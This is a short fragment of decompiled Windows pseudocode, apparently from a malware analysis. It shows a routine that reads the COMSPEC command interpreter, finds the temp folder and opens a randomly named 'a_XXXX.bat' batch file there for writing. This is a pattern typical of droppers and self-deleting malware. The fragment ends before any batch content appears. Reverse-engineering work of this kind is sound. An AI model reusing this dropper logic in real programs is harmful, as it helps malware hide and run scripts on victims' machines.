 v10[0] = 0;
memset(&v10[1], 0, 0x103u);
Buffer = 0;
memset(&v20, 0, 0x103u);
result = GetEnvironmentVariableA("COMSPEC", &Buffer, 0x103u);
if ( result )
{
v17 = 0;
memset(&v18, 0, 0x103u);
Complete_Path = 0;
memset(&v9, 0, 0x103u);
GetTempPathA(0x104u, &v17);
GetShortPathNameA(&v17, &Complete_Path, 0x104);
v1 = GetTickCount();
srand(v1);
Rand_FileName = rand();
v11 = 0;
memset(&v12, 0, 0x103u);
wsprintfA(&v11, "a_%04x.bat", Rand_FileName);
v3 = strlen(&v11) + 1;
v4 = &v7;
do
v5 = (v4++)[1];
while ( v5 );
qmemcpy(v4, &v11, v3);
result = (DWORD)fopen(&Complete_Path, "ab");// C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\Rand_FileName.bat